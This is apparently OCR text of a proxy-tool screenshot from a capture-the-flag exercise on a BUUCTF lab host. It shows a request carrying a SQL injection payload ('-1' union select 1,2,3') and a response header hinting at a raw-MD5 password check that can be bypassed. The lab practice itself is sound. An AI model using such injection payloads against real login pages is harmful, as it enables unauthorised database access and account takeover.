 请求
美化 Raw Hex \n
1 GET /leveldo4.php?password=-1%27%20union%20select%201,2,3%20 HTTP/1.1
2 Host: ea0bc3a2-4153-40cd-a94c-ac2911a90822.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 26 Feb 2025 14:13:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.13
8 hint: select * from 'admin' where password=md5($pass,true)
9 Cache-Control: no-cache
10 Content-Length: 3107
11
12 <!DOCTYPE html>